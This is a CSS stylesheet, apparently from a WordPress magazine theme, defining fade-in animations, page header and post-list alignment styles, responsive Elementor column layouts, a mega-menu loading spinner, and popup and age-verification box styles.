@-webkit-keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 40px, 0);
transform: translate3d(0, 40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInLeft {
0% {
opacity: 0;
-webkit-transform: translate3d(-50px, 0, 0);
transform: translate3d(-50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInRight {
0% {
opacity: 0;
-webkit-transform: translate3d(50px, 0, 0);
transform: translate3d(50px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@-webkit-keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes pencifadeInDown {
0% {
opacity: 0;
-webkit-transform: translate3d(0, -40px, 0);
transform: translate3d(0, -40px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.popUpfadeInDown {
animation-name: fadeInDown;
}
@keyframes fadeInDown {
from {
opacity: 0;
transform: translate3d(0, -100%, 0);
}
to {
opacity: 1;
transform: none;
}
}
@keyframes popUpfadeInDown {
from {
opacity: 0;
transform: translate3d(0, -80px, 0);
}
to {
opacity: 1;
transform: none;
}
} .penci-page-header-wrap {
background: #dfdfdf;
color: #111;
overflow: hidden;
padding-top: 80px;
padding-bottom: 80px;
margin-bottom: 60px;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
text-align: center;
}
.penci-body-epageheader #header,
.penci-body-epageheader .penci-header-signup-form {
margin-bottom: 0;
margin-top: 0;
}
.penci-page-header-wrap .container.penci-breadcrumb {
margin-top: 0;
width: 100%;
margin-bottom: 0;
}
.penci-page-header-wrap .penci-page-header-title {
position: relative;
text-transform: uppercase;
font-size: 30px;
font-weight: 600;
color: #111;
line-height: 1;
padding: 0 0 14px;
margin: 0 0 23px;
}
.penci-page-header-wrap .penci-page-header-title:before {
content: "";
position: absolute;
border-top: 2px solid;
width: 40px;
bottom: 0;
left: 50%;
color: inherit;
opacity: 0.2;
margin-left: -20px;
}
.penci-page-header-wrap.penci-phhide-bread .penci-page-header-title {
margin-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title {
padding-bottom: 0 !important;
}
.penci-page-header-wrap.penci-phhide-line .penci-page-header-title:before {
content: none;
}
.penci-page-header-wrap.penci-pheader-left {
text-align: left;
}
.penci-page-header-wrap.penci-pheader-left .penci-page-header-title:before {
left: 0;
margin-left: 0;
}
.penci-page-header-wrap.penci-pheader-center {
text-align: center;
}
.penci-page-header-wrap.penci-pheader-center .penci-page-header-title:before {
left: 50%;
margin-left: -20px;
}
.penci-page-header-wrap.penci-pheader-right {
text-align: right;
}
.penci-page-header-wrap.penci-pheader-right .penci-page-header-title:before {
left: auto;
right: 0;
}
.penci-latest-posts-left .grid-header-box,
.penci-latest-posts-left .header-list-style,
.penci-latest-posts-left .header-standard {
text-align: left;
}
.penci-latest-posts-left .header-list-style:after,
.penci-latest-posts-left .grid-header-box:after,
.penci-latest-posts-left .header-standard:after,
.penci-latest-posts-left.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-left .list-post .header-list-style:after,
.penci-latest-posts-left .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-left .header-standard.standard-overlay-meta:after {
left: 0;
margin-left: 0;
right: auto;
}
.penci-latest-posts-left .header-standard.standard-overlay-meta {
padding-left: 20px !important;
padding-right: 10px;
}
.penci-latest-posts-left .header-standard.standard-overlay-meta:after {
left: 20px;
right: auto;
}
.penci-latest-posts-left .grid-overlay-meta .grid-header-box {
padding-left: 10px;
padding-right: 5px;
}
.penci-latest-posts-left .grid-overlay-meta .grid-header-box:after,
.container .penci-latest-posts-left .penci-grid li.magazine-layout.grid-overlay-meta .grid-header-box:after {
left: 10px;
right: auto;
}
.penci-latest-posts-center .grid-header-box,
.penci-latest-posts-center .header-list-style,
.penci-latest-posts-center .header-standard {
text-align: center;
}
.penci-latest-posts-center .header-list-style:after,
.penci-latest-posts-center .grid-header-box:after,
.penci-latest-posts-center .header-standard:after,
.penci-latest-posts-center.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-center .list-post .header-list-style:after,
.penci-latest-posts-center .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-center .header-standard.standard-overlay-meta:after {
left: 50%;
right: auto;
margin-left: -30px;
}
.penci-latest-posts-center .header-standard.standard-overlay-meta {
padding-left: 10px;
padding-right: 10px;
}
.penci-latest-posts-right .header-list-style,
.penci-latest-posts-right .grid-header-box,
.penci-latest-posts-right .header-standard {
text-align: right;
}
.penci-latest-posts-right .header-list-style:after,
.penci-latest-posts-right .grid-header-box:after,
.penci-latest-posts-right .header-standard:after,
.penci-latest-posts-right.penci-latest-posts-mixed .grid-header-box:after,
.penci-latest-posts-right .list-post .header-list-style:after,
.penci-latest-posts-right .list-post.list-boxed-post .header-list-style:after,
.penci-latest-posts-right .header-standard.standard-overlay-meta:after {
left: auto;
margin-left: 0;
right: 0;
margin-right: 0;
}
.penci-latest-posts-right .grid-overlay-meta .grid-header-box {
padding-right: 10px;
padding-left: 5px;
}
.penci-latest-posts-right .grid-overlay-meta .grid-header-box:after,
.container .penci-latest-posts-right .penci-grid li.magazine-layout.grid-overlay-meta .grid-header-box:after {
left: auto;
right: 10px;
}
.penci-latest-posts-right .header-standard.standard-overlay-meta {
padding-left: 10px;
padding-right: 20px !important;
}
.penci-latest-posts-right .header-standard.standard-overlay-meta:after {
left: auto;
right: 20px;
}
.penci-grid-excerpt-left .penci-grid li .item .item-content,
.penci-grid-excerpt-left .penci-masonry .item-masonry .item-content,
.penci-grid-excerpt-left .penci-featured-infor .item-content,
.penci-std-excerpt-left .penci-grid .mixed-detail .item-content,
.penci-std-continue-left .penci-more-link,
.penci-std-excerpt-left .standard-main-content {
text-align: left;
}
.penci-grid-excerpt-center .penci-grid li .item .item-content,
.penci-grid-excerpt-center .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-center .penci-grid .mixed-detail .item-content,
.penci-std-continue-center .penci-more-link,
.penci-std-excerpt-center .standard-main-content,
.penci-grid-excerpt-center .penci-featured-infor .item-content {
text-align: center;
}
.penci-grid-excerpt-right .penci-grid li .item .item-content,
.penci-grid-excerpt-right .penci-masonry .item-masonry .item-content,
.penci-std-excerpt-right .penci-grid .mixed-detail .item-content,
.penci-std-continue-right .penci-more-link,
.penci-std-excerpt-right .standard-main-content,
.penci-grid-excerpt-right .penci-featured-infor .item-content {
text-align: right;
}
.penci-std-continue-left .penci-more-link a.more-link:before,
.penci-std-continue-right .penci-more-link a.more-link:after {
content: none;
}
.penci-std-continue-right .penci-more-link a.more-link:before,
.penci-std-continue-left .penci-more-link a.more-link:after,
.penci-std-continue-center .penci-more-link a.more-link:before,
.penci-std-continue-center .penci-more-link a.more-link:after {
content: '';
}
@media only screen and (max-width: 1400px) and (min-width: 961px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 100%;
padding: 0 10px;
}
}
@media only screen and (max-width: 960px) and (min-width: 768px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 726px;
}
}
@media only screen and (max-width: 767px) and (min-width: 480px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 480px;
}
}
@media only screen and (max-width: 479px) {
.penci-two-sidebar .container.penci-breadcrumb {
width: 100%;
}
.penci-slides-wrap .penci-ctslider-content {
padding: 10px;
}
.btn-twoline .penci-slider_btnwrap {
white-space: pre-line;
}
.btn-twoline .penci-slider_btnwrap .pencislider-btn:not( :last-child ) {
margin-right: 0 !important;
}
.btn-twoline .penci-slider_btnwrap .pencislider-btn.pencislider-btn-2 {
margin-top: 15px;
}
}
@media only screen and (min-width: 768px) {
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post .item,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post .item {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post .item .content-list-right,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post .item .content-list-right {
height: auto;
min-height: 0;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post:nth-child( 2n + 2 ) .item .content-list-right,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post:nth-of-type( 2n + 2 ) .item .content-list-right {
order: 1;
}
.penci-latest-posts-el.penci-latest-posts-boxed-1 .list-boxed-post:nth-child( 2n + 2 ) .item .thumbnail,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .list-boxed-post:nth-of-type( 2n + 2 ) .item .thumbnail {
order: 2;
}
}
.penci-latest-posts-el .penci-pagination {
margin-top: 30px;
margin-bottom: 0
}
.penci-latest-posts-el.penci-latest-posts-boxed-2 .penci-grid li.list-boxed-post-2:last-child {
margin-bottom: 0 !important;
}
.penci-latest-posts-el.penci-latest-posts-standard .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-classic .penci-wrapper-data > article:last-child,
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-standard-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-classic-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:last-child,
.penci-latest-posts-el.penci-latest-posts-list .penci-wrapper-data > .list-post:last-child,
.penci-latest-posts-el.penci-latest-posts-boxed-1 .penci-wrapper-data > .list-boxed-post:last-child,
.penci-latest-posts-el.penci-latest-posts-overlay .penci-wrapper-data > .grid-overlay:last-child,
.penci-latest-posts-el.penci-latest-posts-featured .penci-wrapper-data > .grid-featured:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li:last-child,
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:last-child {
margin-bottom: 0 !important;
}
@media only screen and (min-width: 961px) {
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(3),
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-mixed-2.penci-el-mixed-s1 .penci-grid > li.grid-style:nth-last-of-type(3),
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2) {
margin-bottom: 0 !important;
}
}
@media only screen and (max-width: 960px) and (min-width: 768px) {
.penci-latest-posts-el.penci-latest-posts-standard-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid-2 .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-standard-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-classic-grid-2 .penci-wrapper-data > .grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-grid .penci-wrapper-data > .grid-style:nth-last-child(2),
.penci-latest-posts-el.penci-latest-posts-mixed .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-mixed-2 .penci-grid > li.grid-style:nth-last-of-type(2),
.penci-latest-posts-el.penci-latest-posts-photography .penci-grid > .typography-style:nth-last-child(2) {
margin-bottom: 0 !important;
}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
.layout-14_14_12 .penci-sidebar-right,
.layout-12_14_14 .penci-sidebar-left,
.layout-14_12_14 .penci-sidebar-left,
.container.two-sidebar .penci-sidebar-left {
display: none !important;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.layout-14_14_12 .penci-vc-sidebar,
.layout-12_14_14 .penci-vc-sidebar,
.layout-14_12_14 .penci-vc-sidebar,
.container.two-sidebar .penci-sidebar-content {
width: 29.06%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.layout-14_14_12 .penci-main-content {
width: 70.94%;
}
.layout-12_14_14 .penci-main-content,
.layout-14_12_14 .penci-main-content,
.container.two-sidebar #main {
padding-left: 0;
width: 70.94%;
}
}
@media only screen and (max-width: 1200px) and (min-width: 768px) {
.penci-repons-elsection.penci-structure-34 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1 {
width: 50%;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-66.penci-ercol-order-2 {
width: 100%;
order: 1;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-3 {
order: 3;
}
.penci-repons-elsection.penci-structure-34 .elementor-column.elementor-col-16.penci-ercol-order-1 {
order: 2;
}
}
@media only screen and (max-width: 1400px) {
.penci-repons-elsection.penci-structure-50 .elementor-row,
.penci-repons-elsection.penci-structure-60 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16 {
width: 33.3333%;
}
}
@media only screen and (max-width: 1170px) {
.penci-repons-elsection.penci-structure-40 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
.penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
width: 50%;
}
}
@media only screen and (max-width: 960px) {
.container.two-sidebar .penci-sidebar-content,
.container.two-sidebar #main {
width: 100%;
}
.container.two-sidebar #main {
order: 1;
}
.penci-vc-row .penci-vc-column {
width: 100%;
padding-left: 10px;
padding-right: 10px;
}
.penci-countdown-show5 .penci-countdown-section,
.penci-countdown-show6 .penci-countdown-section,
.penci-countdown-show7 .penci-countdown-section {
width: 33.33333%
}
.penci-image-gallery-s2 .penci-galitem-1 {
width: 100%;
float: left;
}
.penci-image-gallery-s2 .penci-post-smalls {
width: 100%;
}
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 50%;
float: left;
}
.penci-video_playlist .penci-video-nav,
.penci-video_playlist .penci-video-play {
width: 100%;
float: none;
position: relative;
}
.penci-video_playlist .penci-video-nav .playlist-panel-item {
position: absolute;
bottom: 0;
left: 0;
font-size: 10px;
width: 20px;
height: 20px;
text-align: center;
vertical-align: middle;
line-height: 20px;
z-index: 10;
background: #111;
color: #fff;
}
.penci-repons-elsection.penci-structure-21 .elementor-row,
.penci-repons-elsection.penci-structure-22 .elementor-row,
.penci-repons-elsection.penci-structure-30 .elementor-row {
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-66,
.penci-repons-elsection.penci-structure-21 .elementor-column.penci-ercol-33,
.penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-66,
.penci-repons-elsection.penci-structure-22 .elementor-column.penci-ercol-33,
.penci-repons-elsection.penci-structure-30 .elementor-column.penci-ercol-33 {
width: 100%;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1 {
display: block;
width: 50%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
width: 50%;
}
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-50.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-50.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
width: 100%;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
order: 2;
}
.penci-repons-elsection.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
order: 1;
}
}
@media only screen and (max-width: 767px) {
#main .penci-repons-elsection .elementor-column {
width: 100% !important;
}
#main .penci-repons-elsection .elementor-column:not( :last-child ) {
margin-bottom: 20px;
}
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-16 + .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="16"] + .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-33 + .elementor-column.elementor-col-66 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="33"] + .elementor-column[data-col="66"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column.elementor-col-25 + .elementor-column.elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-25 + .elementor-col-25 + .elementor-col-50 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="25"] + .elementor-column[data-col="25"] + .elementor-column[data-col="50"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-col-50 + .elementor-col-25 + .elementor-col-25 > .elementor-element-populated,
.penci-repons-elsection .elementor-column-gap-default > .elementor-row > .elementor-column[data-col="50"] + .elementor-column[data-col="25"] + .elementor-column[data-col="25"] > .elementor-element-populated {
padding-left: 10px;
padding-right: 10px;
}
.penci-countdown-show4 .penci-countdown-section,
.penci-countdown-show5 .penci-countdown-section,
.penci-countdown-show6 .penci-countdown-section,
.penci-countdown-show7 .penci-countdown-section {
width: 50%
}
.penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1 {
order: 2;
} .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2 {
order: 3;
} .penci-con_sb2_sb1.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-con_sb1_sb2.penci-structure-33 .elementor-column.elementor-col-50.penci-ercol-order-2,
.penci-sb2_con_sb1.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb2_sb1_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-sb1_con_sb2.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-sb1_sb2_con.penci-structure-33 .elementor-column.elementor-col-25.penci-ercol-order-3 {
order: 1;
}
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-1,
.penci-repons-elsection.penci-structure-31 .elementor-column.elementor-col-25.penci-ercol-order-2,
.penci-repons-elsection.penci-structure-32 .elementor-column.elementor-col-25.penci-ercol-order-3,
.penci-repons-elsection.penci-structure-50 .elementor-column.penci-ercol-20,
.penci-repons-elsection.penci-structure-60 .elementor-column.penci-ercol-16,
.penci-repons-elsection.penci-structure-40 .elementor-column.penci-ercol-25 {
width: 100%;
}
.penci-top-bar .pctopbar-item.penci-topbar-trending {
display: none;
padding: 0 10px;
}
}
@media only screen and (max-width: 480px) {
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 100%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-small-item,
.penci-image-gallery-s3 .penci-gallery-small-item,
.penci-image-gallery-s4 .penci-gallery-big-item,
.penci-image-gallery-s3 .penci-gallery-big-item {
width: 100%;
float: none;
}
}
.menu-item-has-label .menu-label {
font-size: 9px;
font-weight: 600;
line-height: 12px;
position: absolute;
z-index: 1;
top: calc(50% - 25px);
left: 100%;
display: inline-block;
margin-left: -20px;
padding: 2px 4px;
vertical-align: middle;
white-space: nowrap;
letter-spacing: .3px;
text-transform: uppercase;
color: #FFF;
background-color: var(--pcaccent-cl);
}
#sidebar-nav .menu-item-has-label .menu-label {
left: auto;
}
.menu-item-has-label .menu-label.label-style-1:before,
.menu-item-has-label .menu-label.label-style-2:before {
position: absolute;
top: 100%;
left: 10px;
content: "";
border: 4px solid;
border-color: var(--pcaccent-cl);
border-right-width: 7px;
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-width: 0;
}
.menu-item-has-label .menu-label.label-style-2:before {
left: 0;
}
.menu-item-has-label .menu-label.label-style-4:before {
position: absolute;
right: 50%;
bottom: -4px;
left: 50%;
margin-left: -4px;
content: "";
border-width: 4px 4px 0 4px;
border-style: solid;
border-color: var(--pcaccent-cl);
border-right-color: transparent !important;
border-bottom-color: transparent !important;
border-left-color: transparent !important;
}
.penci-mega-content-container {
text-align: initial;
}
.desktop-meta-bg-hidden {
display: none;
}
@media only screen and (min-width: 767px) and (max-width: 1169px) {
.tablet-meta-bg-hidden {
display: none;
}
}
@media only screen and (max-width: 767px) {
.mobile-meta-bg-hidden {
display: none;
}
}
.biggrid-archive-wrapper .grid-post-box-meta {
overflow: hidden;
}
.featured-list-title {
margin-bottom: 30px;
}
.penci-dropdown-menu {
position: absolute;
visibility: hidden;
opacity: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background-color: #fff;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
.penci-dropdown-menu.penci-mega-full-width {
left: 0;
}
.penci-dropdown-menu.penci-mega-custom-width {
left: auto;
right: auto;
}
.navigation .penci-dropdown-menu.penci-mega-custom-width .container,
#navigation .penci-dropdown-menu.penci-mega-custom-width .container {
display: block;
}
.penci-dropdown-menu .post-entry {
line-height: unset;
margin-bottom: 0;
}
.navigation .penci-dropdown-menu,
#navigation .penci-dropdown-menu {
max-width: 100vw;
}
#navigation .penci-dropdown-menu .penci-megamenu,
.navigation .penci-dropdown-menu .penci-megamenu,
#navigation .penci-dropdown-menu .container,
.navigation .penci-dropdown-menu .container {
display: block;
}
#navigation .menu li.penci-mega-menu.penci-megapos-center .penci-dropdown-menu,
.navigation .menu li.penci-mega-menu.penci-megapos-center .penci-dropdown-menu {
min-width: 600px;
}
.navigation .penci-mega-custom-width .container,
#navigation .penci-mega-custom-width .container {
width: 100%;
}
.penci-dropdown-menu.loading {
min-height: 150px;
}
.penci-dropdown-menu:before {
opacity: 0;
background-color: inherit;
transition: all .2s ease;
top: 0;
left: 0;
right: 0;
bottom: 0;
content: "";
position: absolute;
min-height: 0;
}
.penci-dropdown-menu.loading:before {
opacity: 1;
z-index: 8;
}
.penci-dropdown-menu:after {
opacity: 0;
transition: opacity .2s ease;
content: "";
display: inline-block;
border: 1px solid #BBB;
border-left-color: #000;
border-top-color: #000;
border-radius: 50%;
vertical-align: middle;
position: absolute;
top: 50%;
left: 50%;
margin-top: -12px;
margin-left: -12px;
width: 24px;
height: 24px;
}
@keyframes penci-menu-rotate {
100% {
transform: rotate(360deg);
}
}
.penci-dropdown-menu.loading:after {
opacity: 1;
z-index: 9;
animation: penci-menu-rotate 0.35s infinite linear;
}
.button-popup-content,
.penci-popup-content,
.penci-age-verify {
position: relative;
width: 100%;
max-width: 650px;
margin-right: auto;
margin-left: auto;
background-color: #fff;
padding: 40px;
text-align: center;
display: none;
}
.mfp-wrap .button-popup-content,
.mfp-wrap .penci-popup-content,
.mfp-wrap .penci-age-verify {
display: block;
}
.penci-age-verify .penci-age-verify-buttons {
margin-top: 30px;
}
.penci-age-verify .penci-age-verify-buttons .button {
display: inline-block;
padding: 0 15px;
line-height: 35px;
background-color: var(--pcaccent-cl);
color: #fff;
text-transform: uppercase;
font-weight: var(--pchead-wei);
transition: 0.3s all ease-in-out;
}
